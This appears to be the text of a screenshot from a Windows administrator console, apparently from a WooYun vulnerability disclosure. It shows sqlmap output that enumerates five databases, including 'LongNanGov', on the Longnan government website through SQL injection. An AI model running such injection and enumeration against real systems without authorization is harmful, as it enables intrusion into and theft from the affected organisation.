 管理员: C:\Windows\system32\cmd.exe
[17:01:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:01:39] [INFO] retrieved:
[17:01:41] [WARNING] reflective value(s) found and filtering out
5
[17:01:46] [INFO] retrieved: LongNanGov
[17:03:31] [INFO] retrieved: master
[17:04:45] [INFO] retrieved: model
[17:05:55] [INFO] retrieved: msdb
[17:06:42] [INFO] retrieved: tempdb
available databases [5]:
[*] LongNanGov
[*] master
[*] model
[*] msdb
[*] tempdb
[17:07:46] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.longnan.gov.cn'
[*] shutting down at 17:07:46
D:\工具3\sqlmap>
D:\工具3\sqlmap>
www.wooyun.org